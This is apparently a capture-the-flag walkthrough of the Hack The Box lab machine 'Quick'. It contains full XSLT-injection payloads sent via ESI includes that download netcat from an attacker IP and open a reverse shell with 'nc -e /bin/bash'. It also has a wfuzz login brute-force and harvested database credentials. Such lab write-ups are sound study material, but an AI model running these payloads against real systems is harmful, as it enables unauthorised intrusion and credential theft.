Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using,or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- Install rust and
quichewith all the dependencies - Use
quicheto see the content of https://quick.htb - Capture Connectivity.pdf
- Wfuzz the credential
- Found
ESIGATEservice - Use the exploit from the article to get reverse shell
- Read the
db.phpfile - Check credentials with mysql and found srvadm creds
- Run linpeas
- Found
apache2config which gives subdomain printerv2 vhost - Found login page
- Change hash of
srvadmon mysql to login on login page - Create a
phpandbashscript to send ourssh keyto the machine - Ssh as
srvadm - Run
linpeas(again) - Found
.cachedirectory - It shows
deviceuriwith url encoded - Decode it and got password
- Su to
rootwith the password
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ Quick nmap -sC -sV -oN scans/nmap quick.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-28 08:29 WIB
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.030s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.38 seconds
1
2
3
4
5
6
7
8
9
10
11
12
➜ Quick nmap -sU quick.htb -oA scans/nmap.udp
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-28 09:10 WIB
Stats: 0:06:42 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 41.05% done; ETC: 12:04 (0:09:37 remaining)
Warning: 10.10.10.186 giving up on port because retransmission cap hit (10).
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.030s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
443/udp open|filtered https
Nmap done: 1 IP address (1 host up) scanned in 802.17 seconds
The machine has 3 ports opened and the special thing is, it runs http/3 on UDP
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜ Quick gobuster dir -u http://quick.htb:9001/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,asp,aspx,gifX.png,jpeg,txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://quick.htb:9001/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,asp,aspx,gifX.png,jpeg,txt,php
[+] Timeout: 10s
===============================================================
2020/08/28 08:34:25 Starting gobuster
===============================================================
/home.php (Status: 200)
/login.php (Status: 200)
/search.php (Status: 200)
/index.php (Status: 200)
/clients.php (Status: 200)
/db.php (Status: 200)
/ticket.php (Status: 200)
/server-status (Status: 200)
Checking the website

Gobuster shows that the website has login.php.
By exploring around, saw this few usernames and we can combine them to create a wordlist based on the names, emails and companies.


To access the HTTP/3, we are using Quiche.
There are things that needed to install as dependencies in order Quiche to work properly.
Quiche
1
2
3
4
5
6
7
8
9
➜ /tmp git clone --recursive https://github.com/cloudflare/quiche
Cloning into 'quiche'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 10906 (delta 4), reused 14 (delta 2), pack-reused 10882
Receiving objects: 100% (10906/10906), 14.42 MiB | 2.10 MiB/s, done.
Resolving deltas: 100% (5904/5904), done.
➜ /tmp
Install Rustc.
1
2
➜ quiche git:(master) curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
info: downloading installer
1
2
➜ quiche git:(master) source $HOME/.cargo/env
➜ quiche git:(master) cargo build --examples
Let it build for you, it should be quick.
Execute it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
➜ quiche git:(master) cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/
Updating crates.io index
Downloaded ryu v1.0.5
Downloaded serde_derive v1.0.115
Downloaded quote v1.0.7
Downloaded regex-syntax v0.6.18
Downloaded regex v1.3.9
Downloaded serde_with_macros v1.1.0
Downloaded thread_local v1.0.1
Downloaded serde_with v1.4.0
Downloaded strsim v0.9.3
Downloaded env_logger v0.6.2
Downloaded syn v1.0.39
Downloaded unicode-xid v0.2.1
Downloaded termcolor v1.1.0
Downloaded memchr v2.3.3
Downloaded docopt v1.1.0
Downloaded serde_json v1.0.57
Downloaded serde v1.0.115
Downloaded atty v0.2.14
Downloaded quick-error v1.2.3
Downloaded aho-corasick v0.7.13
Downloaded proc-macro2 v1.0.19
Downloaded humantime v1.3.0
Downloaded itoa v0.4.6
Downloaded 23 crates (1.5 MB) in 2.36s
Compiling proc-macro2 v1.0.19
Compiling unicode-xid v0.2.1
Compiling syn v1.0.39
Compiling libc v0.2.76
Compiling serde_derive v1.0.115
Compiling cc v1.0.59
Compiling serde v1.0.115
Compiling memchr v2.3.3
Compiling lazy_static v1.4.0
Compiling log v0.4.11
Compiling ryu v1.0.5
Compiling cfg-if v0.1.10
Compiling serde_json v1.0.57
Compiling libm v0.2.1
Compiling regex-syntax v0.6.18
Compiling itoa v0.4.6
Compiling matches v0.1.8
Compiling tinyvec v0.3.4
Compiling untrusted v0.7.1
Compiling quick-error v1.2.3
Compiling spin v0.5.2
Compiling once_cell v1.4.1
Compiling percent-encoding v1.0.1
Compiling termcolor v1.1.0
Compiling strsim v0.9.3
Compiling slab v0.4.2
Compiling cmake v0.1.44
Compiling thread_local v1.0.1
Compiling ring v0.16.15
Compiling unicode-bidi v0.3.4
Compiling unicode-normalization v0.1.13
Compiling humantime v1.3.0
Compiling quiche v0.5.1 (/tmp/quiche)
Compiling idna v0.1.5
Compiling quote v1.0.7
Compiling net2 v0.2.34 Compiling iovec v0.1.4
Compiling atty v0.2.14
Compiling aho-corasick v0.7.13
Compiling url v1.7.2
Compiling mio v0.6.22
Compiling regex v1.3.9
Compiling serde_with_macros v1.1.0
Compiling env_logger v0.6.2
Compiling serde_with v1.4.0
Compiling docopt v1.1.0
Compiling qlog v0.3.0 (/tmp/quiche/tools/qlog)
And it gives the output as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Compiling quiche_apps v0.1.0 (/tmp/quiche/tools/apps)
Finished dev [unoptimized + debuginfo] target(s) in 2m 04s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/'`
<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
width: 200px;
background-color: #f1f1f1;
}
li a {
display: block;
color: #000;
padding: 8px 16px;
text-decoration: none;
}
/* Change the link color on hover */
li a:hover {
background-color: #555;
color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?view=contact">Contact</a></li>
<li><a href="index.php?view=about">About</a></li>
<li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
Execute again
1
➜ quiche git:(master) cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/index.php\?view\=docs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Finished dev [unoptimized + debuginfo] target(s) in 0.30s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/index.php?view=docs'`
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<h1>Quick | References</h1>
<ul>
<li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
<li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>
➜ quiche git:(master)
Getting the pdf file.
1
2
3
4
5
➜ quiche git:(master) cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/docs/Connectivity.pdf >> htbquick.pdf
Finished dev [unoptimized + debuginfo] target(s) in 0.16s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/docs/Connectivity.pdf'`
➜ quiche git:(master) ✗
We found the password from the pdf file which is Quick4cc3$$.

Fuzzing the username
I decided to create a wordlist and bruteforce the username of this password from the pdf.
1
2
3
4
5
6
7
➜ Quick vim list-of-mail.txt
➜ Quick cat list-of-mail.txt
tim@qconsulting.co.uk
roy@darkwing.co.us
elisa@wink.co.uk
james@lazycoop.co.cn
➜ Quick
And fire wfuzz to crack it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜ Quick wfuzz -X POST -u 'http://quick.htb:9001/login.php' -d 'email=FUZZ&password=Quick4cc3$$' -w list-of-mail.txt --hc 200
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://quick.htb:9001/login.php
Total requests: 4
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000003: 302 0 L 0 W 0 Ch "elisa@wink.co.uk"
Total time: 0.091360
Processed Requests: 4
Filtered Requests: 3
Requests/sec.: 43.78267
➜ Quick
We found elisa is the potential user to log in the website.
And I found that we can submit ticket and check the number of our ticket after it being sent to the machine, so it has something to do with database and php files to manages all of these.


And we tried to send it.
We received the ticket number which shows below.

Tried to search our ticket on the page, and it shows that our ticket is existed.
Burp it up
Fire my burp and intercept it to see what happens.
1
2
3
4
5
6
7
8
9
10
11
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 9361
Connection: close
It shows ESIGATE and at this moment, we know that the web app is using ESIGATE.
I search around about Esigate Exploit and found an article about XSLT INJECTION to the machine and we will get RCE from the machine.
The idea is we need to intercept ticket.php with burp with payload attached and play along with it until we have reverse shell.
Exploit
This is how my xsl file looks like
rhovelionz1.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.14.75/nc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
rhovelionz2.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[chmod +x nc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
rhovelionz3.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[./nc -e /bin/bash 10.10.14.75 1337]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
We need to start python server to let the machine download the
xslfile from our machine.
Execute first request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/X.png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=park1igb2tlpu91ane3rlglnj0
Connection: close
title=a&msg=<esi:include+src="http://10.10.14.75/rhovelionz1.xml"+stylesheet="http://10.10.14.75/rhovelionz1.xsl"></esi:include>&id=TKT-1337
The machine downloaded the files from my machine.
1
2
3
4
5
➜ Quick python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.186 - - [15/Jul/2020 13:08:50] "GET /rhovelionz1.xsl HTTP/1.1" 200 -
10.10.10.186 - - [15/Jul/2020 13:08:51] "GET /rhovelionz1.xml HTTP/1.1" 200 -
10.10.10.186 - - [15/Jul/2020 13:08:51] "GET /nc HTTP/1.1" 200 -
Execute second request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/X.png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=park1igb2tlpu91ane3rlglnj0
Connection: close
title=a&msg=<esi:include+src="http://10.10.14.75/rhovelionz2.xml"+stylesheet="http://10.10.14.75/rhovelionz2.xsl"></esi:include>&id=TKT-1338
The machine downloaded the files again from my machine.
1
2
10.10.10.186 - - [15/Jul/2020 13:15:02] "GET /rhovelionz2.xsl HTTP/1.1" 200 -
10.10.10.186 - - [15/Jul/2020 13:15:02] "GET /rhovelionz2.xml HTTP/1.1" 200 -
Execute third request
Before executing the third request, we need to start our listener as netcat in order to get reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/X.png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=park1igb2tlpu91ane3rlglnj0
Connection: close
title=a&msg=<esi:include+src="http://10.10.14.75/rhovelionz3.xml"+stylesheet="http://10.10.14.75/rhovelionz3.xsl"></esi:include>&id=TKT-1339
Capture the user.txt
1
2
3
4
5
6
➜ Quick nc -nlvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:36834.
1
2
3
sam@quick:~$ wc -c user.txt
33 user.txt
sam@quick:~$
Escalating to the next user
There is an interesting file on /var/www/ which the Esigate is being configured, we check around and found db.php has credential to log into mysql.
1
2
3
4
5
sam@quick:/var/www/html$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
sam@quick:/var/www/html$
MySQL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
sam@quick:/var/www/html$ mysql -h localhost -u db_adm -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 344
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| quick |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> use quick;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
3 rows in set (0.00 sec)
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
There is another user called srvadm with md5 hash password, but I was unable to crack it.
Move on…
Run Linpeas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sam@quick:/var/www/printer$ cd /dev/shm
sam@quick:/dev/shm$ ls
sam@quick:/dev/shm$ wget http://10.10.14.75/linpeas.sh
--2020-08-28 03:49:23-- http://10.10.14.75/linpeas.sh
Connecting to 10.10.14.75:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241578 (236K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================================================================================>] 235.92K 799KB/s in 0.3s
2020-08-28 03:49:23 (799 KB/s) - ‘linpeas.sh’ saved [241578/241578]
sam@quick:/dev/shm$
And found a lot of informations that pointed out to printer.
